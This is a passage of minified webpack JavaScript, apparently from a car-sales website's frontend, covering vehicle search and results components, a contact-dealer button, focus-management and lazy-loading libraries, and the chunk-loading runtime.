m-4"},a.createElement("h4",null,"Colours"),a.createElement(In,{counters:!1,options:k,name:"Colours",section:"colours",qa:(0,s.r5)(o,"ColourCheck"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Keywords"),a.createElement(Tn,{Keywords:l.SearchPanel.Keywords,label:"Enter keywords here...",qa:o,onUpdate:b}),a.createElement("p",{className:"medium-text"},"You can use AND & OR within a keyword to create more powerful searches.")),a.createElement("div",{className:"col s-6 m-4"},a.createElement(Qe.A,{disabled:0!==f.length||0===p,isSpinning:l.SearchContext.loading||l.leaving,modifierClasses:"btn btn--expand search",onClick:()=>{var e;const t=window.m.getSearchJSON(),n=l.SearchContext.post;if(""===t.PostCode)return window.m.Store.dispatch(window.m.Action("updateValidCriteria")("PostCode",!1,"We need a postcode to find cars in your area"));-1!==t.MaxAge&&(t.IsAgeSearch=!0),c(e=>qn(qn({},e),{},{leaving:!0}));const r="van"===d?"motSeaPanUseVan2":"motSeaPanUseCar2",o=l.panelUpdated?Jt(r):Jt("motSeaPanDef"),a={event:"search_submitted",formName:"vehicle search",formValidation:"success",linkText:"Search (".concat(h,")"),results:p,searchPanel:v,searchType:g,searchToggleType:y,searchParameters:o,type:d};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(a),(0,et.A)(n,t,"searchPanelParameters")},text:"Search (".concat((0,s.qC)(h),")"),type:"button",qa:"SearchButton"}),f.length>0&&f.map(e=>a.createElement("p",{className:"err",key:e.msg},e.msg)),a.createElement("div",{className:"flex j-space-around"},a.createElement("button",{className:"btn btn--txt small-margin",disabled:0===m,onClick:function(){var e;window.m.Store.dispatch(window.m.Action("setSearchPanel")(hn()(l.initialData))),window.m.Store.dispatch(window.m.Action("setModifiedCriteria")()),window.m.Store.dispatch(window.m.Action("setValidCriteria")()),window.m.Store.dispatch(window.m.Action("setSearchCount")(null));const t={event:"search_panel_click_reset",searchPanel:v,searchType:g,searchToggleType:y,linkText:"Reset",type:d};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},"data-q":(0,s.r5)(o,"Reset"),type:"button"},"Reset ",m>0?m:null," search criteria"),a.createElement("button",{className:"btn btn--txt small-margin",onClick:function(){var e;window.m.Store.dispatch(window.m.Action("setSearchView")(null)),document.querySelector("body").scrollIntoView({behavior:"smooth"});const t={event:"search_panel_click_more_options",searchPanel:v,searchType:g,searchToggleType:y,linkText:"Hide More Options",type:d};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},"data-q":(0,s.r5)(o,"Hide"),type:"button"},"Hide more options")))))},window.m.SearchResults=function(e){var t;let{allowResultsWithNoPostcode:n,csrfToken:r,initialLocation:o,initialPagination:i,initialResults:l,mpus:c,qa:d,trackingId:m,vehicleType:p,userAgent:f}=e;const[h,v]=(0,a.useState)(o),[g,y]=(0,a.useState)(l),[b,w]=(0,a.useState)({}),[C,E]=(0,a.useState)([]),[k,S]=(0,a.useState)(),[M,L]=(0,a.useState)(),[P,x]=(0,a.useState)(!1),[_,R]=(0,a.useState)({"mpu-prem-1":!0,"mpu-prem-2":!0}),O="vehicle list",{width:A}=(0,u.lW)({debounceDelay:200}),N=(0,a.useMemo)(()=>({sentRow:0,sentVehicles:0,rows:[]}),[]),j=(0,a.useCallback)(()=>A>1588?4:A>1274?3:A>1024?2:A>942?3:A>649?2:1,[A]),T=(0,a.useCallback)(e=>{if(0===e.length)return;const t=j(),n=(null==e?void 0:e.filter(e=>!["PaginationStripPlaceHolder","AdTagsDataOutput","VehiclesDirect","SEOVehicleWidget"].includes(e.ObjectType)))||[],r=(e=>{const t=[];return null==e||e.forEach(e=>{const n=document.getElementById(e);if(n&&n.parentElement){const r=getComputedStyle(n.parentElement),o=Number(r.getPropertyValue("order"))-1,a=r.getPropertyValue("display");"none"===a&&R(t=>mo(mo({},t),{},{[e]:!1})),"block"===a&&t.push(o)}}),t})(c);let o=[];N.sentRow=0,N.sentVehicles=0,N.rows=[],E([]),n.forEach((e,n)=>{o.push(mo(mo({},e),{},{Position:n})),r.includes(n)&&(N.rows.push(o),o=[]),o.length===t&&(N.rows.push(o),o=[])}),o.length>0&&(N.rows.push(o),o=[])},[N,j,c]);(0,a.useEffect)(()=>{if(0===C.length||P)return;const e=C.length-N.sentVehicles;if(e>0){const n=N.rows[N.sentRow];if(e===(null==n?void 0:n.length)){var t;const e=(k-1)*M;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceList(O,m,n,e),N.sentRow+=1,N.sentVehicles+=n.length}}},[C,N,m,O,k,M,P]),(0,a.useEffect)(()=>{A&&null!=g&&g.length&&!P&&T(g)},[A,g,T,P]),(0,a.useEffect)(()=>{var e;window.m.Store.dispatch(window.m.Action("setSearchResults")(JSON.parse(JSON.stringify(l))));const t={event:"search_results_ids",searchVehicleIds:l.map(e=>e.VehicleId).filter(e=>"number"==typeof e&&!Number.isNaN(e))};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t);let n=!0;return window.m.Store.subscribe(()=>{if(n){const{SearchResults:e,SearchContext:t,SearchPanel:n,SearchPagination:r}=window.m.Store.getState();v(n.PostCode),y(e),w(t),S(r.CurrentPage),L(r.PageSize),x("srp"===t.pageType)}}),()=>{n=!1}},[l]);const V=[],I=[];let D;null==g||g.forEach(e=>{"VehiclesDirect"===e.ObjectType?D=e:"AdTagsDataOutput"===e.ObjectType?I.push(e):V.push(e)});const H=V.filter(e=>{let{ObjectType:t}=e;return po.includes(t)}),Z=(null===(t=D)||void 0===t?void 0:t.vehicles.map((e,t)=>mo(mo({},e),{},{Position:t})))||[];return React.createElement("section",{className:(0,ue.A)({loading:b.loading})},React.createElement("div",{className:"result-card___wrap","data-q":(0,s.r5)(d,"ResultsMain")},H.length?H.map((e,t)=>React.createElement(Kr,(0,ve.A)({key:e.VehicleId},e,{qa:d,trackingId:m,setDisplayedVehicles:E,userAgent:f}),React.createElement(Fe,{vehicle:e,index:t,trackingLocation:O,trackingLocationId:m}))):React.createElement($n,{csrfToken:r,pageType:b.pageType,initialLocation:h,allowResultsWithNoPostcode:n}),"srp"===b.pageType&&"car"===p&&React.createElement(so,{className:(0,ue.A)("srp-cazoo-banner",{"first-ad":_["mpu-prem-1"]}),url:"https://cazoo.onelink.me/5HE8/sradrrei",qrCodeSrc:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/images/cazoo/cazoo-srp-inject-qr-code.png"}),(W=c||[],(q=I).length<=W.length?q.map((e,t)=>React.createElement(Yr,(0,ve.A)({key:W[t]},e,{id:W[t],classNames:"ad-".concat(t+1," loading-content"),setIsLoadingAds:x}))):null)),React.createElement(lo,{initialPagination:i,scroll:!0,qa:d}),(null==Z?void 0:Z.length)>0&&React.createElement("div",{className:"cars-direct"},React.createElement(Qr,{vehicleType:p,vehicles:Z,trackingId:"nd"})));var q,W},window.m.FullStar=function(e){return a.createElement("svg",(0,ve.A)({width:"50",height:"50"},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-icon":"full-star"}),a.createElement("path",{d:"M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z",fill:Je.M.punchYellow}))},window.m.SVGChartArc=ln.V,window.m.VehicleGenerationList=function(e){var t;return a.createElement("section",{className:"page-section vehicle-gen-list","data-q":(0,s.r5)(e.qa,"GenSection")},a.createElement("div",{className:"container"},a.createElement("div",{className:"line-header"},a.createElement("h2",null,"All ".concat(e.vehicleGenList.Make," ").concat(e.vehicleGenList.Model," Models Explained")),a.createElement("h3",null,a.createElement(pn,{text:"Find used ".concat(e.vehicleType,"s for sale"),className:"btn--txt btn--arrow",qa:e.qa,id:"GenSectionLink"}))),a.createElement("ul",{className:"grid grid-auto scrollable scrollbar medium-margin medium-padding-b j-flex-start"},null===(t=e.vehicleGenList.generations)||void 0===t?void 0:t.map(t=>a.createElement("li",{className:"flex",key:t.year.join("")},a.createElement(_o,{vehicleGen:t,vehicleType:e.vehicleType,qa:e.qa}))))))},window.m.fn=window.m.fn||{},window.m.fn.anchorMenuOffset=dt.c},8946:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var r=n(8168),o=n(4467),a=n(6540),i=n(7003),l=n(6615),c=n(7041),s=n(9325);function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach(function(t){(0,o.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const m={CameraIcon:i.xp,EmailIcon:i.aZ,FormIcon:i.mb,LocationIcon:i.BT,SMSIcon:i.rw,VideoIcon:i.np};function p(e){let{callBack:t,className:n,file:o,formName:i="EmailDealer",iconColourClass:d,iconComponent:p,iconHoverColourClass:f,introText:h,noStoreProps:v,requestMoreDetails:g,requestMorePhotos:y,requestVideo:b,text:w,title:C,trackingLocation:E,trackingName:k="email dealer",type:S,videoCall:M,qa:L}=e;const[P,x]=(0,a.useState)(d||""),[_,R]=(0,a.useState)(!1),[O,A]=(0,a.useState)(null);const N=m[p];return a.createElement(a.Fragment,null,a.createElement("button",{type:"button",className:n,"data-q":(0,l.r5)(L,"".concat(S)),onClick:function(){var e,n,r;t&&t("shortlist");const{ContactStore:a}=window.m.Store.getState(),l={event:"dealer_interaction",dealerInteractionMethod:"lead email form click",linkSection:E,linkText:w,linkUrl:void 0,dealerDetailsSubmitted:{dealerId:(null==v?void 0:v.dealerId)||(null==a||null===(e=a.formProps)||void 0===e?void 0:e.dealerId)||void 0},vehicleDetailsSubmitted:{vehicleId:(null==v?void 0:v.vehicleId)||(null==a||null===(n=a.formProps)||void 0===n?void 0:n.vehicleId)||void 0}};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(l),A(u(u(u({file:o,formName:i,introText:h,trackClose:!0,qa:L,trackingLocation:E,trackingName:k},a.formProps),v),{},{requestMoreDetails:g||!1,requestMorePhotos:y||!1,requestVideo:b||!1,videoCall:M||!1})),R(!0)},onMouseOver:()=>x(f),onFocus:()=>x(f),onMouseOut:()=>x(d),onBlur:()=>x(d)},N&&a.createElement(N,{className:P}),a.createElement("span",null,w)),a.createElement(c.A,{className:"medium-modal",description:"Send a message to the dealer",open:_,onOpenChange:R,title:C||"Contact dealer"},O&&a.createElement(s.A,(0,r.A)({},O,{close:()=>R(!1)}))))}},9023:e=>{var t=9007199254740991,n="[object Arguments]",r="[object Function]",o="[object GeneratorFunction]",a=/^(?:0|[1-9]\d*)$/;var i,l,c=Object.prototype,s=c.hasOwnProperty,d=c.toString,u=c.propertyIsEnumerable,m=(i=Object.keys,l=Object,function(e){return i(l(e))}),p=Math.max,f=!u.call({valueOf:1},"valueOf");function h(e,t){var r=w(e)||function(e){return function(e){return function(e){return!!e&&"object"==typeof e}(e)&&C(e)}(e)&&s.call(e,"callee")&&(!u.call(e,"callee")||d.call(e)==n)}(e)?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],o=r.length,a=!!o;for(var i in e)!t&&!s.call(e,i)||a&&("length"==i||g(i,o))||r.push(i);return r}function v(e,t,n){var r=e[t];s.call(e,t)&&b(r,n)&&(void 0!==n||t in e)||(e[t]=n)}function g(e,n){return!!(n=null==n?t:n)&&("number"==typeof e||a.test(e))&&e>-1&&e%1==0&&e<n}function y(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||c)}function b(e,t){return e===t||e!=e&&t!=t}var w=Array.isArray;function C(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=t}(e.length)&&!function(e){var t=E(e)?d.call(e):"";return t==r||t==o}(e)}function E(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}var k,S=(k=function(e,t){if(f||y(t)||C(t))!function(e,t,n,r){n||(n={});for(var o=-1,a=t.length;++o<a;){var i=t[o],l=r?r(n[i],e[i],i,n,e):void 0;v(n,i,void 0===l?e[i]:l)}}(t,function(e){return C(e)?h(e):function(e){if(!y(e))return m(e);var t=[];for(var n in Object(e))s.call(e,n)&&"constructor"!=n&&t.push(n);return t}(e)}(t),e);else for(var n in t)s.call(t,n)&&v(e,n,t[n])},function(e,t){return t=p(void 0===t?e.length-1:t,0),function(){for(var n=arguments,r=-1,o=p(n.length-t,0),a=Array(o);++r<o;)a[r]=n[t+r];r=-1;for(var i=Array(t+1);++r<t;)i[r]=n[r];return i[t]=a,function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(e,this,i)}}(function(e,t){var n=-1,r=t.length,o=r>1?t[r-1]:void 0,a=r>2?t[2]:void 0;for(o=k.length>3&&"function"==typeof o?(r--,o):void 0,a&&function(e,t,n){if(!E(n))return!1;var r=typeof t;return!!("number"==r?C(n)&&g(t,n.length):"string"==r&&t in n)&&b(n[t],e)}(t[0],t[1],a)&&(o=r<3?void 0:o,r=1),e=Object(e);++n<r;){var i=t[n];i&&k(e,i,n,o)}return e}));e.exports=S},9045:(e,t,n)=>{"use strict";n.d(t,{P:()=>o});var r=n(6540);const o=e=>{const t=(0,r.useRef)(!1);(0,r.useEffect)(()=>{t.current||(e(),t.current=!0);const n=window.m.Store.subscribe(()=>{e()});return()=>{n()}},[])}},9054:(e,t,n)=>{"use strict";n.r(t),n.d(t,{focusable:()=>k,getTabIndex:()=>m,isFocusable:()=>L,isTabbable:()=>S,tabbable:()=>E});var r=["input:not([inert])","select:not([inert])","textarea:not([inert])","a[href]:not([inert])","button:not([inert])","[tabindex]:not(slot):not([inert])","audio[controls]:not([inert])","video[controls]:not([inert])",'[contenteditable]:not([contenteditable="false"]):not([inert])',"details>summary:first-of-type:not([inert])","details:not([inert])"],o=r.join(","),a="undefined"==typeof Element,i=a?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,l=!a&&Element.prototype.getRootNode?function(e){var t;return null==e||null===(t=e.getRootNode)||void 0===t?void 0:t.call(e)}:function(e){return null==e?void 0:e.ownerDocument},c=function e(t,n){var r;void 0===n&&(n=!0);var o=null==t||null===(r=t.getAttribute)||void 0===r?void 0:r.call(t,"inert");return""===o||"true"===o||n&&t&&e(t.parentNode)},s=function(e,t,n){if(c(e))return[];var r=Array.prototype.slice.apply(e.querySelectorAll(o));return t&&i.call(e,o)&&r.unshift(e),r=r.filter(n)},d=function e(t,n,r){for(var a=[],l=Array.from(t);l.length;){var s=l.shift();if(!c(s,!1))if("SLOT"===s.tagName){var d=s.assignedElements(),u=e(d.length?d:s.children,!0,r);r.flatten?a.push.apply(a,u):a.push({scopeParent:s,candidates:u})}else{i.call(s,o)&&r.filter(s)&&(n||!t.includes(s))&&a.push(s);var m=s.shadowRoot||"function"==typeof r.getShadowRoot&&r.getShadowRoot(s),p=!c(m,!1)&&(!r.shadowRootFilter||r.shadowRootFilter(s));if(m&&p){var f=e(!0===m?s.children:m.children,!0,r);r.flatten?a.push.apply(a,f):a.push({scopeParent:s,candidates:f})}else l.unshift.apply(l,s.children)}}return a},u=function(e){return!isNaN(parseInt(e.getAttribute("tabindex"),10))},m=function(e){if(!e)throw new Error("No node provided");return e.tabIndex<0&&(/^(AUDIO|VIDEO|DETAILS)$/.test(e.tagName)||function(e){var t,n=null==e||null===(t=e.getAttribute)||void 0===t?void 0:t.call(e,"contenteditable");return""===n||"true"===n}(e))&&!u(e)?0:e.tabIndex},p=function(e,t){return e.tabIndex===t.tabIndex?e.documentOrder-t.documentOrder:e.tabIndex-t.tabIndex},f=function(e){return"INPUT"===e.tagName},h=function(e){return function(e){return f(e)&&"radio"===e.type}(e)&&!function(e){if(!e.name)return!0;var t,n=e.form||l(e),r=function(e){return n.querySelectorAll('input[type="radio"][name="'+e+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)t=r(window.CSS.escape(e.name));else try{t=r(e.name)}catch(e){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",e.message),!1}var o=function(e,t){for(var n=0;n<e.length;n++)if(e[n].checked&&e[n].form===t)return e[n]}(t,e.form);return!o||o===e}(e)},v=function(e){var t=e.getBoundingClientRect(),n=t.width,r=t.height;return 0===n&&0===r},g=function(e,t){var n=t.displayCheck,r=t.getShadowRoot;if("hidden"===getComputedStyle(e).visibility)return!0;var o=i.call(e,"details>summary:first-of-type")?e.parentElement:e;if(i.call(o,"details:not([open]) *"))return!0;if(n&&"full"!==n&&"legacy-full"!==n){if("non-zero-area"===n)return v(e)}else{if("function"==typeof r){for(var a=e;e;){var c=e.parentElement,s=l(e);if(c&&!c.shadowRoot&&!0===r(c))return v(e);e=e.assignedSlot?e.assignedSlot:c||s===e.ownerDocument?c:s.host}e=a}if(function(e){var t,n,r,o,a=e&&l(e),i=null===(t=a)||void 0===t?void 0:t.host,c=!1;if(a&&a!==e)for(c=!!(null!==(n=i)&&void 0!==n&&null!==(r=n.ownerDocument)&&void 0!==r&&r.contains(i)||null!=e&&null!==(o=e.ownerDocument)&&void 0!==o&&o.contains(e));!c&&i;){var s,d,u;c=!(null===(d=i=null===(s=a=l(i))||void 0===s?void 0:s.host)||void 0===d||null===(u=d.ownerDocument)||void 0===u||!u.contains(i))}return c}(e))return!e.getClientRects().length;if("legacy-full"!==n)return!0}return!1},y=function(e,t){return!(t.disabled||c(t)||function(e){return f(e)&&"hidden"===e.type}(t)||g(t,e)||function(e){return"DETAILS"===e.tagName&&Array.prototype.slice.apply(e.children).some(function(e){return"SUMMARY"===e.tagName})}(t)||function(e){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(e.tagName))for(var t=e.parentElement;t;){if("FIELDSET"===t.tagName&&t.disabled){for(var n=0;n<t.children.length;n++){var r=t.children.item(n);if("LEGEND"===r.tagName)return!!i.call(t,"fieldset[disabled] *")||!r.contains(e)}return!0}t=t.parentElement}return!1}(t))},b=function(e,t){return!(h(t)||m(t)<0||!y(e,t))},w=function(e){var t=parseInt(e.getAttribute("tabindex"),10);return!!(isNaN(t)||t>=0)},C=function e(t){var n=[],r=[];return t.forEach(function(t,o){var a=!!t.scopeParent,i=a?t.scopeParent:t,l=function(e,t){var n=m(e);return n<0&&t&&!u(e)?0:n}(i,a),c=a?e(t.candidates):i;0===l?a?n.push.apply(n,c):n.push(i):r.push({documentOrder:o,tabIndex:l,item:t,isScope:a,content:c})}),r.sort(p).reduce(function(e,t){return t.isScope?e.push.apply(e,t.content):e.push(t.content),e},[]).concat(n)},E=function(e,t){var n;return n=(t=t||{}).getShadowRoot?d([e],t.includeContainer,{filter:b.bind(null,t),flatten:!1,getShadowRoot:t.getShadowRoot,shadowRootFilter:w}):s(e,t.includeContainer,b.bind(null,t)),C(n)},k=function(e,t){return(t=t||{}).getShadowRoot?d([e],t.includeContainer,{filter:y.bind(null,t),flatten:!0,getShadowRoot:t.getShadowRoot}):s(e,t.includeContainer,y.bind(null,t))},S=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==i.call(e,o)&&b(t,e)},M=r.concat("iframe").join(","),L=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==i.call(e,M)&&y(t,e)}},9325:(e,t,n)=>{"use strict";n.d(t,{A:()=>M});var r=n(6540),o=n(8587),a=n(8168);function i(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function l(e,t){return l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},l(e,t)}var c=n(4146);function s(e,t){if(!e){var n=new Error("loadable: "+t);throw n.framesToPop=1,n.name="Invariant Violation",n}}var d=r.createContext();var u={initialChunks:{}},m="PENDING",p="REJECTED";var f=function(e){return e};function h(e){var t=e.defaultResolveComponent,n=void 0===t?f:t,h=e.render,v=e.onLoad;function g(e,t){void 0===t&&(t={});var f=function(e){return"function"==typeof e?{requireAsync:e,resolve:function(){},chunkName:function(){}}:e}(e),g={};function y(e){return t.cacheKey?t.cacheKey(e):f.resolve?f.resolve(e):"static"}function b(e,r,o){var a=t.resolveComponent?t.resolveComponent(e,r):n(e);return c(o,a,{preload:!0}),a}var w,C,E=function(e){var t=y(e),n=g[t];return n&&n.status!==p||((n=f.requireAsync(e)).status=m,g[t]=n,n.then(function(){n.status="RESOLVED"},function(t){console.error("loadable-components: failed to asynchronously load component",{fileName:f.resolve(e),chunkName:f.chunkName(e),error:t?t.message:t}),n.status=p})),n},k=function(e){var n,r;function c(n){var r;return(r=e.call(this,n)||this).state={result:null,error:null,loading:!0,cacheKey:y(n)},s(!n.__chunkExtractor||f.requireSync,"SSR requires `@loadable/babel-plugin`, please install it"),n.__chunkExtractor?(!1===t.ssr||(f.requireAsync(n).catch(function(){return null}),r.loadSync(),n.__chunkExtractor.addChunk(f.chunkName(n))),i(r)):(!1!==t.ssr&&(f.isReady&&f.isReady(n)||f.chunkName&&u.initialChunks[f.chunkName(n)])&&r.loadSync(),r)}r=e,(n=c).prototype=Object.create(r.prototype),n.prototype.constructor=n,l(n,r),c.getDerivedStateFromProps=function(e,t){var n=y(e);return(0,a.A)({},t,{cacheKey:n,loading:t.loading||t.cacheKey!==n})};var d=c.prototype;return d.componentDidMount=function(){this.mounted=!0;var e=this.getCache();e&&e.status===p&&this.setCache(),this.state.loading&&this.loadAsync()},d.componentDidUpdate=function(e,t){t.cacheKey!==this.state.cacheKey&&this.loadAsync()},d.componentWillUnmount=function(){this.mounted=!1},d.safeSetState=function(e,t){this.mounted&&this.setState(e,t)},d.getCacheKey=function(){return y(this.props)},d.getCache=function(){return g[this.getCacheKey()]},d.setCache=function(e){void 0===e&&(e=void 0),g[this.getCacheKey()]=e},d.triggerOnLoad=function(){var e=this;v&&setTimeout(function(){v(e.state.result,e.props)})},d.loadSync=function(){if(this.state.loading)try{var e=b(f.requireSync(this.props),this.props,M);this.state.result=e,this.state.loading=!1}catch(e){console.error("loadable-components: failed to synchronously load component, which expected to be available",{fileName:f.resolve(this.props),chunkName:f.chunkName(this.props),error:e?e.message:e}),this.state.error=e}},d.loadAsync=function(){var e=this,t=this.resolveAsync();return t.then(function(t){var n=b(t,e.props,M);e.safeSetState({result:n,loading:!1},function(){return e.triggerOnLoad()})}).catch(function(t){return e.safeSetState({error:t,loading:!1})}),t},d.resolveAsync=function(){var e=this.props,t=(e.__chunkExtractor,e.forwardedRef,(0,o.A)(e,["__chunkExtractor","forwardedRef"]));return E(t)},d.render=function(){var e=this.props,n=e.forwardedRef,r=e.fallback,i=(e.__chunkExtractor,(0,o.A)(e,["forwardedRef","fallback","__chunkExtractor"])),l=this.state,c=l.error,s=l.loading,d=l.result;if(t.suspense&&(this.getCache()||this.loadAsync()).status===m)throw this.loadAsync();if(c)throw c;var u=r||t.fallback||null;return s?u:h({fallback:u,result:d,options:t,props:(0,a.A)({},i,{ref:n})})},c}(r.Component),S=(C=function(e){return r.createElement(d.Consumer,null,function(t){return r.createElement(w,Object.assign({__chunkExtractor:t},e))})},(w=k).displayName&&(C.displayName=w.displayName+"WithChunkExtractor"),C),M=r.forwardRef(function(e,t){return r.createElement(S,Object.assign({forwardedRef:t},e))});return M.displayName="Loadable",M.preload=function(e){M.load(e)},M.load=function(e){return E(e)},M}return{loadable:g,lazy:function(e,t){return g(e,(0,a.A)({},t,{suspense:!0}))}}}var v=h({defaultResolveComponent:function(e){return e.__esModule?e.default:e.default||e},render:function(e){var t=e.result,n=e.props;return r.createElement(t,n)}}),g=v.loadable,y=v.lazy,b=h({onLoad:function(e,t){e&&t.forwardedRef&&("function"==typeof t.forwardedRef?t.forwardedRef(e):t.forwardedRef.current=e)},render:function(e){var t=e.result,n=e.props;return n.children?n.children(t):null}}),w=b.loadable,C=b.lazy;var E=g;E.lib=w,y.lib=C;function k(){return r.createElement("div",{className:"overlay-content modal-loading"},r.createElement("h3",{className:"flex a-center j-center"},"Loading",r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50"},r.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"}))))}const S=E({resolved:{},chunkName:e=>"lazy-".concat(e.file,"-tsx").replace(/[^a-zA-Z0-9_!§$()=\-^°]+/g,"-"),isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!n.m[t]},importAsync:e=>n(7347)("./".concat(e.file,".tsx")),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){const t=this.resolve(e);return n(t)},resolve:e=>n(2680).resolve("./".concat(e.file,".tsx"))},{fallback:r.createElement(k,null)});function M(e){return r.createElement(S,e)}},9922:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(2284),o=n(2327);function a(e){var t=(0,o.A)(e,"string");return"symbol"==(0,r.A)(t)?t:t+""}},9982:(e,t,n)=>{"use strict";e.exports=n(7463)}},i={};function l(e){var t=i[e];if(void 0!==t)return t.exports;var n=i[e]={id:e,loaded:!1,exports:{}};return a[e].call(n.exports,n,n.exports,l),n.loaded=!0,n.exports}l.m=a,l.amdO={},e=[],l.O=(t,n,r,o)=>{if(!n){var a=1/0;for(d=0;d<e.length;d++){for(var[n,r,o]=e[d],i=!0,c=0;c<n.length;c++)(!1&o||a>=o)&&Object.keys(l.O).every(e=>l.O[e](n[c]))?n.splice(c--,1):(i=!1,o<a&&(a=o));if(i){e.splice(d--,1);var s=r();void 0!==s&&(t=s)}}return t}o=o||0;for(var d=e.length;d>0&&e[d-1][2]>o;d--)e[d]=e[d-1];e[d]=[n,r,o]},l.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return l.d(t,{a:t}),t},n=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,l.t=function(e,r){if(1&r&&(e=this(e)),8&r)return e;if("object"==typeof e&&e){if(4&r&&e.__esModule)return e;if(16&r&&"function"==typeof e.then)return e}var o=Object.create(null);l.r(o);var a={};t=t||[null,n({}),n([]),n(n)];for(var i=2&r&&e;("object"==typeof i||"function"==typeof i)&&!~t.indexOf(i);i=n(i))Object.getOwnPropertyNames(i).forEach(t=>a[t]=()=>e[t]);return a.default=()=>e,l.d(o,a),o},l.d=(e,t)=>{for(var n in t)l.o(t,n)&&!l.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},l.f={},l.e=e=>Promise.all(Object.keys(l.f).reduce((t,n)=>(l.f[n](e,t),t),[])),l.u=e=>e+"."+{199:"cdf7e0352c1be3004a4d",244:"b7aaf70fd1afd996e2cc",455:"72fc0a78064bc4790c84",536:"6db535d0387d9e32f799",1678:"fa80eabfd87c6c4ee3d6",2082:"fcb5f875c0e781b0fcd0",2131:"06b1047e7e65ceda1709",2300:"d55129494d4050ff2aaa",2421:"553a0c2f667d2f2cce1e",2473:"cba85c8838e4c20aae4d",2539:"64b7bda2464a7f70f702",2544:"a9c26a280a195ef53106",2655:"117d4a8fd8866158d809",2738:"1c904cabbb9d42511d34",2813:"45489662961d7aa66ff5",2979:"3346791896f245c4ed84",3085:"4415e5c673d29d7d802c",3219:"7f5fa6a02b4be11fb05d",3461:"c00a1573f4acef656d77",3548:"5f8a8e23f991c78c017d",3607:"b42ee3dcc20f5a468503",3653:"3b1ffe7aa888db3d8282",3695:"45baf872dc974fdad9a8",3701:"dd2b420e86e3980232e8",4060:"e317a0aba0909ec9b49d",4492:"080aab60f50238c052e4",4654:"5278e1530b7426929397",5084:"0984a9c58f9ed2c7b693",5233:"8b37da59135ba9468663",5649:"6b3f51f198581ca3c809",6089:"37ec56bdb8f7323b9b57",6197:"511c242715f73f7dc057",6336:"56c2511a098dff3276ef",6428:"94f6ad83ba50a13004fd",6536:"f3371e6dd50039a5cfc7",6620:"2148922a1286bc8d3e5f",6624:"debbc5e249cdcac3fabb",6753:"aa0d6bdb2a35b08a7e06",7242:"b6b0e5d3508270645ab9",7540:"abb4ba888dc7d6b07473",7572:"f09560d154bc2d8dbacd",7728:"24b25a5de6e2c21d655b",7789:"0fe345a8964d5e9abaeb",7813:"2852b4abd1653f9e51fa",7999:"69fb9419fafdd1a627ab",8015:"309288b0ce050eca7211",8682:"aa98c3cc130fd8a33deb",8777:"f0ba54551d87027ce284",9128:"6b95335b8b9fa1c2bfc0",9134:"4dca254da07c11234ce0",9695:"46551b74a0f127bd3d25",9728:"2ed9d104877bb3188504"}[e]+".js",l.miniCssF=e=>{},l.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),l.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r={},o="motors-website:",l.l=(e,t,n,a)=>{if(r[e])r[e].push(t);else{var i,c;if(void 0!==n)for(var s=document.getElementsByTagName("script"),d=0;d<s.length;d++){var u=s[d];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==o+n){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",l.nc&&i.setAttribute("nonce",l.nc),i.setAttribute("data-webpack",o+n),i.src=e),r[e]=[t];var m=(t,n)=>{i.onerror=i.onload=null,clearTimeout(p);var o=r[e];if(delete 